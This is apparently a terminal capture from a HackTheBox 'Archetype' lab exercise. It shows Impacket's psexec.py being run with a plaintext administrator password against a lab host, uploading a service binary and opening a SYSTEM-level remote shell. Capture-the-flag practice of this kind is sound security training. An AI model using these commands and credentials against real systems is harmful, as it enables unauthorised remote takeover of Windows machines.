 root in ~/Documents/HackThebox/Archetype 🐍 v3.9.2
⚡❯ python3 /usr/share/doc/python3-impacket/examples/psexec.py
administrator:MEGACORP_4dm1n\!\!@10.10.10.27
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file gZiCFMKg.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service FuWR on 10.10.10.27.....
[*] Starting service FuWR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>